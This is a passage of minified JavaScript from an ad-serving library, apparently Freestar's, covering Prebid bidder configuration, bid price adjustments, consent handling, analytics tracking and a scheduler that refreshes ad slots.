Gc,La,K_=f(()=>{ge();Uc();Gc=class{constructor(){this.types={unknown:0,mobile:1,desktop:2,ctv:3,phone:4,tablet:5,connectedDevice:6,"set-top-box":7}}getType(){if(window.freestar.deviceInfo&&window.freestar.deviceInfo.device){if(window.freestar.fsdata.siteId===6324||window.freestar.fsdata.siteId===7327)return this.types.ctv;let{type:e="unknown"}=window.freestar.deviceInfo.device;if(e&&this.types[e])return this.types[e]}return this.types.unknown}},La=class{constructor(){this.ua=this.fetchFromDeviceInfo("ua"),this.geo=new $r({}),this.dnt=this.getUserDNTStatus(),this.devicetype=new Gc().getType(),this.make=this.getMobileDeviceInfo("vendor"),this.model=this.getMobileDeviceInfo("model"),this.os=this.getOSInfo("name"),this.osv=this.getOSInfo("version")}getUserDNTStatus(){return window.freestar.msg.fpc===An?1:0}getOSInfo(e){return this.fetchFromDeviceInfo("os")[e]||""}fetchFromDeviceInfo(e){return window.freestar&&window.freestar.deviceInfo&&window.freestar.deviceInfo[e]?window.freestar.deviceInfo[e]:""}getMobileDeviceInfo(e){return this.fetchFromDeviceInfo("device")[e]||""}}});var Vc,Ba,W_=f(()=>{Vc=class{constructor(){window.freestar.fsdata.topLevelStoredRequestId&&(this.storedrequest={id:window.freestar.fsdata.topLevelStoredRequestId})}},Ba=class{constructor(){this.prebid=new Vc}}});var zc=Ci((I1,Z_)=>{"use strict";var _b=function(e){return Eb(e)&&!yb(e)};function Eb(i){return!!i&&typeof i=="object"}function yb(i){var e=Object.prototype.toString.call(i);return e==="[object RegExp]"||e==="[object Date]"||Ab(i)}var Sb=typeof Symbol=="function"&&Symbol.for,Ib=Sb?Symbol.for("react.element"):60103;function Ab(i){return i.$$typeof===Ib}function bb(i){return Array.isArray(i)?[]:{}}function $s(i,e){return e.clone!==!1&&e.isMergeableObject(i)?jr(bb(i),i,e):i}function wb(i,e,t){return i.concat(e).map(function(r){return $s(r,t)})}function Tb(i,e){if(!e.customMerge)return jr;var t=e.customMerge(i);return typeof t=="function"?t:jr}function vb(i){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(i).filter(function(e){return Object.propertyIsEnumerable.call(i,e)}):[]}function Q_(i){return Object.keys(i).concat(vb(i))}function J_(i,e){try{return e in i}catch(t){return!1}}function Rb(i,e){return J_(i,e)&&!(Object.hasOwnProperty.call(i,e)&&Object.propertyIsEnumerable.call(i,e))}function Ob(i,e,t){var r={};return t.isMergeableObject(i)&&Q_(i).forEach(function(s){r[s]=$s(i[s],t)}),Q_(e).forEach(function(s){Rb(i,s)||(J_(i,s)&&t.isMergeableObject(e[s])?r[s]=Tb(s,t)(i[s],e[s],t):r[s]=$s(e[s],t))}),r}function jr(i,e,t){t=t||{},t.arrayMerge=t.arrayMerge||wb,t.isMergeableObject=t.isMergeableObject||_b,t.cloneUnlessOtherwiseSpecified=$s;var r=Array.isArray(e),s=Array.isArray(i),n=r===s;return n?r?t.arrayMerge(i,e,t):Ob(i,e,t):$s(e,t)}jr.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce(function(r,s){return jr(r,s,t)},{})};var Cb=jr;Z_.exports=Cb});var X_,Fa,eE=f(()=>{Y_();$_();K_();Uc();W_();X_=sr(zc()),Fa=class{constructor(e=""){let t=window.freestar.config.ortb2||{};this.site=this.merge(t.site,new Na(e)),this.user=this.merge(t.user,new Ma),this.device=this.merge(t.device,new La),this.geo=this.merge(t.geo,new $r),this.ext=this.merge(t.ext,new Ba);let{enableClientBlocking:r,enableClientCategoryBlocking:s,badv:n,bcat:o}=window.freestar.fsdata.ortb||{};r&&(this.badv=n),s&&(this.bcat=o)}merge(e={},t){return(0,X_.default)(t,e)}}});var tE,iE=f(()=>{tE={maxTopicCaller:3,bidders:[{bidder:"pubmatic",iframeURL:"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html",expiry:7},{bidder:"openx",iframeURL:"https://pa.openx.net/topics_frame.html",expiry:7}]}});function rE(i){var e,t;if(i!=null&&i.adUnitCode){let r=null,s=!1;try{r=(t=(e=freestar.refreshLibrary)==null?void 0:e[i.adUnitCode])==null?void 0:t.dataRefreshId}catch(n){freestar.log(1,`Error: ${n}`)}if(r){let n=0,o=RegExp(r,"g");return freestar.refreshSlots.forEach((a,d)=>{o.test(a.refreshId)&&(n=d,s=!0)}),freestar.refreshSlots.splice(n,1),s}return s}else return!1}function xb({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:r,placement:s,bid:n}){G_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:r,placement:s,bid:n});let o=e,a=H("manipulate-cpm"),d=H("manipulate-bidder");if(a&&d&&i===d||a)return a;function c({adj:u,value:h}){let m=(100-u)/100,_=Number(h*m).toFixed(8);return parseFloat(_)}function p({bidder:u,placement:h}){let m=h.networks.filter(function(_){if(u===_.slug&&_.placementLevelBidAdjustment&&_.placementLevelBidAdjustment>0)return _})[0];return m?m.placementLevelBidAdjustment:0}if(r&&r>0&&(o=c({adj:r,value:o})),t&&t>0&&(o=c({adj:t,value:o})),i&&s&&s.networks&&s.networks.length){let u=p({bidder:i,placement:s});u&&u>0&&(o=c({adj:u,value:o}))}return V_({cpm:o,siteAdjustment:t,networkAdjustment:r,bid:n}),o}function Pb({network:i}){let{id:e}=i,t=i.networkBidAdjustment||0;if(freestar.networkMap&&e){let r=freestar.networkMap[e];t=r&&r.bidAdjustment&&Number(r.bidAdjustment)&&r.bidAdjustment>0?r.bidAdjustment:i.networkBidAdjustment||0}return t}function sE(i){Rt[i.slug]||(Rt[i.slug]={bidCpmAdjustment:function(e,t){let r=se({name:ye({slotId:t.adUnitCode})}),s=xb({bidder:i.slug,cpm:e,siteAdjustment:i.bidAdjustment,networkAdjustment:Pb({network:i}),placement:r,bid:t});return s||e}})}function Nb({enableSendAllBids:i,useTargetingKeys:e}){let t={};return e&&(t.allowTargetingKeys=["key1"]),i||(t.alwaysIncludeDeals=!0),t}var mt,js,Hc,Rt,Db,gt,qc=f(()=>{U_();qr();ge();ta();$e();ie();Me();H_();Qi();qn();eE();fe();ia();ea();Ze();iE();Pt();U();F();co();ut();mt={},js=[],Hc=null;mt.initiate=()=>{var i=window.fsprebid||{};return i.que=i.que||[],i.retries=0,i};Rt={};mt.setNetworks=()=>{Hc=new ni,F_(),freestar.fsdata.networks.forEach(e=>{Mc(e),sE(e)}),freestar.fsdata.placements.filter(e=>e.networks.length).forEach(function(e){e.networks.forEach(t=>{Mc(t),sE(t)})})};mt.getBidderSettings=()=>{let i=Ur({freestar});Rt.standard={alwaysUseBid:!1,adserverTargeting:[{key:i.bidder,val:function(e){return ne(e.bidderCode)}},{key:i.adid,val:function(e){return e.adId}},{key:i.pb,val:function(e){return freestar.fsdata.priceGranularity==="medium"?e.pbMg:freestar.fsdata.priceGranularity==="high"?e.pbHg:freestar.fsdata.priceGranularity==="auto"?e.pbAg:freestar.fsdata.priceGranularity==="dense"?e.pbDg:e.adUnitCode&&e.cpm&&e.cpm>2&&freestar.gamMap[e.adUnitCode]&&freestar.gamMap[e.adUnitCode]===!0?Am({cpm:e.cpm}):e.pbCg}},{key:i.size,val:function(e){return e.size}},{key:i.format,val:function(e){return e.mediaType}},{key:"custom_bidder_size",val:function(e){return[ne(e.bidder),e.size].join("_")}},{key:"freestar_domain",val:function(){return freestar.fsdata.domain||location.domain}},{key:"freestar_path",val:function(){return location.pathname}},{key:i.auction_id,val:function(e){return`${e.auctionId}`}},{key:i.source,val:function(e){return e.source}}]},(freestar.fsDfpId||freestar.fsDevDfpId||freestar.fsdata.useFsAdserverTargetingKeys)&&Rt.standard.adserverTargeting.push({key:"fspbg",val:"fs_universal"}),Rt.concert&&(Rt.concert.storageAllowed=!0),Rt.criteo&&(Rt.criteo.storageAllowed=!0),Rt.taboola&&(Rt.taboola.storageAllowed=!0)};mt.setBidderSettings=()=>{fsprebid.bidderSettings=Rt};Db=()=>{if(window.freestar.fsdata.priceGranularity)if(window.freestar.fsdata.priceGranularity.length>6)try{return JSON.parse(freestar.fsdata.priceGranularity)}catch(e){window.freestar.log(10,`Error parsing priceGranularity ${e}`)}else return window.freestar.fsdata.priceGranularity;return{buckets:window.freestar.fsDfpId||window.freestar.fsDevDfpId||window.freestar.fsdata.useFsAdserverTargetingKeys?Ud.v2:Ud.v1}};mt.setEventListeners=()=>{z_(),fsprebid.onEvent(Xn,function(e){freestar.performanceLogger.logMark({markerName:Oe.pubfigPrebidAuctionInit}),e.adUnitCodes.forEach(t=>{freestar.bidsWon[t]&&delete freestar.bidsWon[t]})}),fsprebid.onEvent(Vi,function(e){var r;let t=freestar.adjustments.bids.find(s=>s.requestId===e.requestId);e.rawCpm=(r=t==null?void 0:t.cpm)!=null?r:e.cpm});let i=[l.ANALYTICS,l.BID_WON_ANALYTICS_EVENT_FACTORY];if(freestar.allowBidResponseCollection&&i.push(l.BID_RESPONSE_ANALYTICS_EVENT_FACTORY),Promise.all(i.map(e=>G.instance.resolve(e))).then(([e,t,r])=>{fsprebid.onEvent(Vi,s=>{s.adUnitCode&&ul({bidder:ne(s.bidderCode),adUnitCode:s.adUnitCode}),rE(s),r&&e.track(r.create(s))}),fsprebid.onEvent(gr,s=>{s.adUnitCode&&ul({bidder:ne(s.bidderCode),adUnitCode:s.adUnitCode});let n=rE(s);s.bidderRefresh=n,e.track(t.create(s))})}),G.instance.resolve(l.ANALYTICS).then(e=>{var t;fsprebid.onEvent(Vp,r=>{setTimeout(()=>{r.forEach(s=>{e.track(new Lo(s))})},50)}),(t=window.freestar.fsdata.ortb)!=null&&t.enableClientBlockingLogs&&window.fsprebid.onEvent(zp,r=>{e.track(new X({eventName:r.rejectionReason?r.rejectionReason.toUpperCase().replace(/ /g,"_"):"UNKNOWN",eventType:"BID_REJECTED",data:r}))})}),freestar.allowBidRequestedCollection){let e=[l.ANALYTICS,l.BID_REQUESTED_ANALYTICS_EVENT_FACTORY];Promise.all(e.map(t=>G.instance.resolve(t))).then(([t,r])=>{fsprebid.onEvent(Gp,s=>{t.track(r.create(s))})})}};mt.setSChain=()=>{let{companyId:i="",schain:e}=window.freestar.fsdata,t=Xo(i,e==null?void 0:e.type,e==null?void 0:e.bidderOverrides,e==null?void 0:e.defaultNode);t&&window.fsprebid.setBidderConfig({bidders:T_(Hc),config:{schain:{validation:"strict",config:t}}},!0)};mt.settingConfig=(i,e,t)=>{var u,h,m,_,I,S,g,E;let r=Db(),s=freestar.fsdata.useFsAdserverTargetingKeys||H("use-fs-adserver-targeting-keys"),n=window.freestar.deviceInfo&&window.freestar.deviceInfo.device.type||"",o=!!((h=(u=window.freestar)==null?void 0:u.fsdata)!=null&&h.enableSendAllBidsToAdServer),a={performanceMetrics:!1,targetingControls:Nb({enableSendAllBids:o,useTargetingKeys:s}),ortb2:new Fa(n),rubicon:{singleRequest:!0},bidderTimeout:window.freestar.fsdata.timeout||1500,userSync:{aliasSyncEnabled:!0,auctionDelay:100,enableOverride:!1,filterSettings:{all:{bidders:"*",filter:"include"}},userIds:[],syncDelay:100,syncEnabled:!0,syncsPerBidder:8,topics:tE},enableTIDs:!0,consitentTIDs:!0,enableSendAllBids:o,priceGranularity:r,bidderSequence:"random",pageUrl:`${window.location.protocol}//${window.location.host}`,useBidCache:!0,minBidCacheTTL:60,eventHistoryTTL:60,gptPreAuction:{enabled:!0,customPbAdSlot:function(x,P=`/${Nt}`){let{appendDivIdToGpid:q=!0}=freestar.fsdata,z=P;return q&&(z+="/"+x),freestar.log({title:"GPID"},"Payload is:",z),z},mcmEnabled:!0},firstPartyData:{skipEnrichments:!0},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache",ignoreBidderCacheKey:!0}};a.userSync.userIds=t.prebidNonRealTimeProvidersConfig,e.getBypassFirstAuction()||(e.getS2sBidders(Hc).forEach(P=>{js.includes(P)||js.push(P)}),js.length&&(window.freestar.log(49,"Setting s2sconfig..."),a.s2sConfig={accountId:"d0cd3243-716f-4f9c-b074-f72637de26f3",enabled:!0,bidders:js,timeout:window.freestar.fsdata.timeout,adapter:"prebidServer",endpoint:"https://s2s.t13.io/openrtb2/auction",syncEndpoint:"https://s2s.t13.io/cookie_sync",cookieSet:!1,cookiesetUrl:"",allowUnknownBidderCodes:!0})),t.realtimeProviders.prebidAnalyticProviders.forEach(x=>{i.enableAnalytics(x)}),Gr(window.freestar.locData)&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gdpr={cmpApi:"iab",timeout:1200,allowAuctionWithoutConsent:!1},(_=(m=window.freestar)==null?void 0:m.consentLibrary)!=null&&_.gpp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200})),Gt(window.freestar.locData)&&((S=(I=window.freestar)==null?void 0:I.consentLibrary)!=null&&S.gpp?(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200}):(E=(g=window.freestar)==null?void 0:g.consentLibrary)!=null&&E.usp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.usp={cmpApi:"iab",timeout:1200}));let{enableClientBlocking:d,enableClientCategoryBlocking:c,enableClientBlockingUnknown:p}=window.freestar.fsdata.ortb||{};(d||c)&&(a.bidResponseFilter={cat:{enforce:c,blockUnknown:!!p},adv:{enforce:d,blockUnknown:!!p},attr:{enforce:!1,blockUnknown:!1},mediaTypes:{enforce:!1,blockUnknown:!1}}),i.setConfig(a)};mt.analytics=i=>{i.enableAnalytics([{provider:"freestar",options:{}}])};mt.enableTIDs=()=>{window.fsprebid.setConfig({enableTIDs:!0})};mt.enableRTDProviders=i=>{fsprebid.mergeConfig({realTimeData:{auctionDelay:50,dataProviders:i.realtimeProviders.getRtdProvidersConfig()}})};mt.updateTimeouts=({bidderTimeout:i,s2sTimeout:e})=>{let t={bidderTimeout:i};js.length&&(t.s2sConfig={timeout:e||i*.75}),window.fsprebid.mergeConfig(t),window.freestar.fsdata.timeout=i};gt=mt});var Ua,Yc=f(()=>{Ua=({elementId:i})=>document.getElementById(i)&&i.indexOf("_fs-sf")===-1});var Ga,$c=f(()=>{Ga=class{constructor({logger:e,delayMs:t=0}){this._logger=e,this._delayMs=t,this._queue=[],this._isProcessing=!1,this._processingTimeouts=new Set,this._queuedElementIds=new Set}enqueue(e){if(this._queuedElementIds.has(e.elementId)){this._logger.log(`Skipping duplicate queue entry for ${e.elementId}`);return}this._queue.push(e),this._queuedElementIds.add(e.elementId),this._logger.log(`Queued refresh for ${e.elementId}. Queue size: ${this._queue.length}`),this._isProcessing||this._processQueue()}_processQueue(){return T(this,null,function*(){if(!this._isProcessing){for(this._isProcessing=!0;this._queue.length>0;){let e=this._queue[0];try{this._logger.log(`Processing refresh for ${e.elementId}`),e.refreshFn(),this._queue.length>0&&this._delayMs>0&&(this._logger.log(`Delaying refresh for ${e.elementId} for ${this._delayMs}ms`),yield this._delay(this._delayMs)),this._queue.shift(),this._queuedElementIds.delete(e.elementId)}catch(t){this._logger.error(`Error processing refresh for ${e.elementId}:`,t),this._queuedElementIds.delete(e.elementId),this._queue.shift()}}this._isProcessing=!1}})}_delay(e){return new Promise(t=>{let r=setTimeout(()=>{this._processingTimeouts.delete(r),t()},e);this._processingTimeouts.add(r)})}clear(){this._queue=[],this._queuedElementIds.clear(),this._isProcessing=!1,this._processingTimeouts.forEach(e=>{clearTimeout(e)}),this._processingTimeouts.clear(),this._logger.log("Refresh queue cleared")}get size(){return this._queue.length}get isProcessing(){return this._isProcessing}}});var Va,nE=f(()=>{U();F();Fe();B_();Pa();ie();Ui();Cr();Ji();kt();jt();qc();Yc();He();$c();Va=class{constructor({renderBidMidwayManager:e,logger:t,dispensaryData:r,refreshers:s,globalRefreshUserIDsState:n,gamManager:o,freestar:a,win:d,eventBus:c,refreshLibrary:p}){y(this,"_counterEventsConfig",[{thresholdPercentageFrom:.75,thresholdPercentageTo:.85,handler:({elementId:e,refreshLibraryItem:t})=>{t.checkingForBid=!1,!(t.hasPrefetchCalled||!t.canBeRefreshed()||!t.isVisibilityThresholdMet())&&(t.hasPrefetchCalled=!0,this._prefetchBids({elementId:e,refreshLibraryItem:t}))}},{thresholdPercentageFrom:.8,handler:({elementId:e,refreshLibraryItem:t})=>{if(!Fi({siteId:this._dispensaryData.fsdata.siteId,placement:t.placement})&&!$i(t.placement)){let r=(t.timesRefreshed||0)+1;wt().prefetchFloorsData({placement:t.placement,slotId:e,timesRefreshed:r})}}},{thresholdPercentageFrom:.8,handler:({refreshLibraryItem:e})=>{var t;this._globalRefreshUserIDsState.allowed()&&((t=e.refreshUserIds)!=null&&t.requiresRefresh)&&(e.refreshUserIds.refresh(),this._globalRefreshUserIDsState.updateLastRefreshTime())}},{thresholdPercentageFrom:1,handler:({elementId:e,refreshLibraryItem:t})=>{!t.canBeRefreshed()||!t.isVisibilityThresholdMet()||(this._refresh({elementId:e,refreshLibraryItem:t}),t.hasPrefetchCalled=!1,t.refreshUserIds.reset())}}]);y(this,"_isTimeoutUpdatedForSubsequentAuctions",!1);y(this,"_handleIntersection",e=>{e.forEach(t=>{let{isIntersecting:r,intersectionRatio:s}=t,{id:n}=t.target;this._refreshLibrary.updateLibraryItem({slotId:n,attributes:{intersectionRatio:r?s:0}}),this._eventBus.emit(Tr,{id:n,isIntersecting:r,intersectionRatio:s})})});y(this,"_checkRefreshCap",()=>{let[e]=Object.values(this._refreshLibrary.items),{slotsCombinedRefreshCap:t}=this._dispensaryData.fsdata;if(!e||t===0)return;let r=t||k_;e.constructor.totalRefreshes>=r&&(this._logger.log(`Max refresh cap reached. Total Refreshes: ${e.constructor.totalRefreshes}, Cap: ${r}`),this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}))});this._renderBidMidwayManager=e,this._gamManager=o,this._window=d,this._freestar=a,this._eventBus=c,this._refreshLibrary=p,this._dispensaryData=r,this._logger=t,this._logger.setContext(Yr),this._logger.setLevel(50),this._currentUrl=d.location.href,this._globalRefreshUserIDsState=n,this._observedElements=new Set,this._intervalId=null,this._freestar.refreshSlots=this.refreshSlots=[],this._refreshers=s,this._refreshQueue=new Ga({logger:this._logger,delayMs:this._dispensaryData.fsdata.refreshQueueDelay||0}),this._subscribeToEvents(),this._attachIntersectionObserver(),this._populateCounterEventsConfig(),this._startPolling()}_populateCounterEventsConfig(){var e;this._dispensaryData.fsdata.enableMidwayRender!==!1&&((e=this._counterEventsConfig)==null||e.unshift({thresholdPercentageFrom:.5,thresholdPercentageTo:.75,handler:({elementId:t,refreshLibraryItem:r})=>{r.checkingForBid||!r.canBeRefreshed()||!r.isVisibilityThresholdMet()||(r.checkingForBid=!0,this._renderBidMidwayManager.renderAd({elementId:t}))}}))}disableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!0})}enableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!1})}disable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}),this._refreshQueue.clear()}enable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!1})}pause(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!0}})}resume(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!1}})}addToLibrary({elementId:e}){let t=this._refreshLibrary.addToLibrary({elementId:e});if(!t)return;let r=this._window.document.getElementById(t.observedElementId);return r||(r=this._createObservedElement({targetElementId:e,observedElementId:t.observedElementId})),this._addToObserver(r),t}_createObservedElement({targetElementId:e,observedElementId:t}){let r=this._window.document.getElementById(e),s=this._window.document.createElement("div");return s.id=t,s.style.width="1px",s.style.height="0px",r.after(s),s}refresh({elementIds:e}={}){this._logger.log(["freestar.refresh: ",e]),e=e!=null?e:this._gamManager.instance.pubads().getSlots().map(({getSlotElementId:t})=>t()),e.forEach(t=>{if(!Ua({elementId:t}))return;let r=this._refreshLibrary.getRefreshLibraryItem({slotId:t});r||(r=this.addToLibrary({elementId:t})),r&&this._refresh({elementId:t,refreshLibraryItem:r})})}refreshAll(){this._logger.log("freestar.refreshAllSlots");let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let r=t.getSlotElementId(),s=this._refreshLibrary.getRefreshLibraryItem({slotId:r});s!=null&&s.canBeRefreshed()&&this._refresh({elementId:r,refreshLibraryItem:s})})}refreshAllVisible(){let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let r=t.getSlotElementId(),s=this._refreshLibrary.getRefreshLibraryItem({slotId:r});s!=null&&s.isVisibilityThresholdMet()&&(s!=null&&s.canBeRefreshed())&&this._refresh({elementId:r,refreshLibraryItem:s})})}removeFromLibrary({elementId:e}){this._refreshLibrary.removeFromLibrary({elementId:e}),this._observedElements.delete(e);let t=this._window.document.getElementById(e);!this._observer||!t||this._observer.unobserve(t)}_eventMatchesDirectAdRefresh(e){return["advertiserId","campaignId","lineItemId","creativeId"].some(t=>{let r=e[t];return r!=null&&this._dispensaryData.fsdata.directAdRefreshTargeting.includes(r.toString())?(this._logger.log(1,`found ${t} ${r} in directAdRefreshTargeting, setting refresh ${this._dispensaryData.fsdata.directAdRefreshRate}.`),!0):!1})}setDirectAdRefresh(e){let t=this._dispensaryData.fsdata.directAdRefreshRate;this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{refreshTime:t>0?t:-1,disableRefresh:t<=0}})}_subscribeToEvents(){this._gamManager.instance.pubads().addEventListener(De,e=>{var t,r;try{this._dispensaryData.fsdata.customDirectAdRefresh&&this._eventMatchesDirectAdRefresh(e)&&this.setDirectAdRefresh(e.slot.getSlotElementId())}catch(s){}try{let s=e==null?void 0:e.slot,n=(t=s==null?void 0:s.getSlotElementId)==null?void 0:t.call(s),o=((r=s==null?void 0:s.getTargeting)==null?void 0:r.call(s,"fsrefresh"))||[],a=parseInt(o[0]||"0",10);n&&a>0&&this._eventBus.emit(_o,{elementId:n,refreshCount:a})}catch(s){}}),this._gamManager.instance.pubads().addEventListener(bt,e=>{yr(e.slot.getSlotElementId())}),this._eventBus.subscribe(br,({payload:{elementId:e,elementIds:t}})=>{t||(t=[e]),t.forEach(r=>{this.addToLibrary({elementId:r})})}),this._eventBus.subscribe(Ar,({payload:{elementId:e}})=>{this.removeFromLibrary({elementId:e})}),this._eventBus.subscribe(wr,()=>{this._clearLibrary()}),this._eventBus.subscribe(go,({payload:{elementId:e}})=>{this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{hasIntersectLazyAd:!0}})})}_clearLibrary(){this._refreshLibrary.clearLibrary(),this._refreshQueue.clear()}_addToObserver(e){this._observer&&(this._observer.observe(e),this._observedElements.add(e.id))}_attachIntersectionObserver(){"IntersectionObserver"in this._window&&(this._observer=new this._window.IntersectionObserver(this._handleIntersection,P_))}_startPolling(){this._intervalId||(this._intervalId=this._window.setInterval(()=>{var r,s;if(this._observedElements.forEach(n=>{if(!this._refreshLibrary.getRefreshLibraryItem({slotId:n})){this._observedElements.delete(n);let o=this._window.document.getElementById(n);o&&this._observer.unobserve(o)}}),this._window.document.hidden)return;let e=this._dispensaryData.fsdata.enableRefreshOutOfFocus===void 0?!0:!!this._dispensaryData.fsdata.enableRefreshOutOfFocus;if(!this._window.document.hasFocus()&&!e)return;let t=!1;(this._currentUrl!==this._window.location.href||this._placementsChangedViaUrl!==this._refreshLibrary.count)&&(t=!0,this._placementsChangedViaUrl=this._refreshLibrary.count,this._currentUrl=this._window.location.href);for(let n in this._refreshLibrary.items){let o=this._window.document.getElementById(n);if(!(o!=null&&o.id))continue;let a=this._refreshLibrary.getRefreshLibraryItem({slotId:n});a!=null&&a.canIncrementCounter()&&(a.incrementCounter(),this._counterEventsConfig.forEach(({thresholdPercentageFrom:d,thresholdPercentageTo:c,handler:p})=>{let u=a.refreshTime*d,h=c?a.refreshTime*c:null;a.refreshCounter>=u&&(!h||a.refreshCounter<h)&&p({refreshLibraryItem:a,elementId:n})}),(!this._observedElements.has(n)||t)&&(this._observedElements.add(n),(r=this._observer)==null||r.unobserve(o),(s=this._observer)==null||s.observe(o)))}},D_))}_prefetchBids(r){return T(this,arguments,function*({elementId:e,refreshLibraryItem:t}){this._isTimeoutUpdatedForSubsequentAuctions||(gt.updateTimeouts({bidderTimeout:M_}),this._isTimeoutUpdatedForSubsequentAuctions=!0);let s=t.placement,n=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:n,key:"fs_uuid",value:_e()}),t.isCounterStopped=!0,s&&!Fi({siteId:this._dispensaryData.fsdata.siteId,placement:s})&&!$i(s)&&(t.timesRefreshed+=1,yield wt().getFloorsData({placement:s,slotId:e,callback:({result:o})=>{t.timesRefreshed-=1,o&&n&&(this._gamManager.setSlotTargeting({slot:n,value:o}),freestar.log({title:"FLOORS"},e,"Refreshed floors value.",o))}})),Z().refreshData(),t.isCounterStopped=!1;for(let o of this._refreshers)if(o.shouldRefresh({elementId:e,placement:s,refreshLibraryItem:t})){o.fetchBids({elementId:e,placement:s,refreshLibraryItem:t}),this._logger.log(`Making bid ahead of time ${e}`);break}})}_refresh({refreshLibraryItem:e,elementId:t}){this._refreshQueue.enqueue({elementId:t,refreshLibraryItem:e,refreshFn:()=>this._executeRefresh({elementId:t,refreshLibraryItem:e})})}_executeRefresh(r){return T(this,arguments,function*({refreshLibraryItem:e,elementId:t}){let s=e.placement;e.refreshCounter=1,e.timesRefreshed+=1;for(let n of this._refreshers)if(n.shouldRefresh({elementId:t,placement:s,refreshLibraryItem:e})){n.refresh({elementId:t,placement:s,refreshLibraryItem:e});break}this._checkRefreshCap()})}resetCapCounter(){let[e]=Object.values(this._refreshLibrary.items);e&&(e.constructor.totalRefreshes=0,this._logger.log("Resetting refresh cap counter"))}};A.class(Va,{token:l.AD_REFRESHER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.LOGGER,l.RENDER_BID_MIDWAY,l.GLOBAL_REFRESH_USER_IDS_STATE,l.GAM_MANAGER,l.REFRESH_LIBRARY,l.DEFAULT_REFRESHER,{token:l.SUPERFLEX_REFRESHER,optional:!0},{token:l.STICKY_FOOTER_REFRESHER,optional:!0},l.AD_BLOCK],factory:e=>T(void 0,[e],function*({dependencies:i}){if(i.adBlock.adBlockerDetected)return new qs(i,"Ad refresh is disabled when Ad blocker is on");let{isRefreshAllowed:t}=Z().determineAdRefreshBehavior();if(!t)return new qs(i);let r=[i.defaultRefresher];return i.stickyFooterRefresher&&r.unshift(i.stickyFooterRefresher),i.superflexRefresher&&r.unshift(i.superflexRefresher),new Va(V(b({},i),{refreshers:r}))})})});var za,oE=f(()=>{za=class{constructor(){this.requiresRefresh=!0}reset(){this.requiresRefresh=!0}refresh(){this.requiresRefresh=!1,window.fsprebid.refreshUserIds()}}});var qa,Ha,aE=f(()=>{Pa();It();oE();qa=class qa{constructor({placement:e,elementId:t,refreshAttributes:r={},siteRefreshRate:s,freestar:n,logger:o,win:a=window,enableRefreshCounterOutOfView:d,collapseEmptyDivs:c}={}){let{refreshTime:p,isCounterStopped:u,refreshCounter:h,disableRefresh:m,pauseRefresh:_,intersectionRatio:I,checkingForBid:S,timesRefreshed:g,hasPrefetchCalled:E,hasIntersectLazyAd:x,refreshUserIds:P}=r;if(this._freestar=n,this._logger=o,this.placement=e,this.placementName=e.name,this._siteRefreshRate=s,this.refreshTime=p||this._getPlacementAdRefreshRate(),this.isCounterStopped=u!=null?u:!1,this.checkingForBid=S!=null?S:!1,this.hasPrefetchCalled=E!=null?E:!1,this.pauseRefresh=_!=null?_:!1,this.refreshCounter=h!=null?h:0,this.intersectionRatio=I!=null?I:0,this._timesRefreshed=g!=null?g:0,this.hasIntersectLazyAd=x!=null?x:!1,this.elementId=t,this.observedElementId=c?`${t}_tracker`:t,this.enableRefreshCounterOutOfView=d!=null?d:!0,typeof m!="boolean"){this.disableRefresh=!1;let q=a.document.getElementById(t);(Number(q==null?void 0:q.getAttribute("data-refresh-time"))===-1||e.outOfPage===!0)&&(this.disableRefresh=!0)}else this.disableRefresh=m;this.refreshUserIds=P!=null?P:new za}canBeRefreshed(){var e,t;return!((e=this.placement)!=null&&e.lazyAd&&!this.hasIntersectLazyAd&&((t=this.placement.selectedSize)==null?void 0:t.lazyLoadViewportHeight)>0||this.disableRefresh||this.pauseRefresh)}toggleRefresh(e){this.disableRefresh=e,this.refreshTime=e?0:this._getPlacementAdRefreshRate()}setRefreshCounter(e){this.refreshCounter=e}setRefreshTime(e){this.refreshTime=e||this._getPlacementAdRefreshRate()}isVisibilityThresholdMet(){return this.intersectionRatio>N_}incrementCounter(){if(!(this.refreshCounter>=this.refreshTime)){if(isNaN(this.refreshCounter)){this.refreshCounter=1;return}this.refreshCounter+=1}}canIncrementCounter(){var t;return((t=this.placement)==null?void 0:t.lazyAd)&&!this.hasIntersectLazyAd?(this.refreshCounter=0,!1):this.disableRefresh||this.isCounterStopped||this.refreshTime<=0||this.refreshCounter<0||!this.enableRefreshCounterOutOfView&&!this.isVisibilityThresholdMet()?!1:(this._logger.log(`${this.elementId} ${this.refreshCounter}`),!0)}_getPlacementAdRefreshRate(){let{ignoreSiteRefresh:e,adRefreshRate:t}=this.placement,r=e?t:this._siteRefreshRate;return this._getConfigOverrides({refreshRate:r})}_getConfigOverrides({refreshRate:e}){var t;if(!this._freestar.config.products)return e;for(let r of L_){if(!((t=this._freestar.config.products)!=null&&t[r])||!ot({placement:this.placement,type:`${r}Options`}))continue;let{refreshDisabled:n,refreshInterval:o}=this._freestar.config.products[r];if(n)return 0;if(o>15)return o}return e}get timesRefreshed(){return this._timesRefreshed}set timesRefreshed(e){qa.totalRefreshes+=e-this._timesRefreshed,this._timesRefreshed=e}};y(qa,"totalRefreshes",0);Ha=qa});var 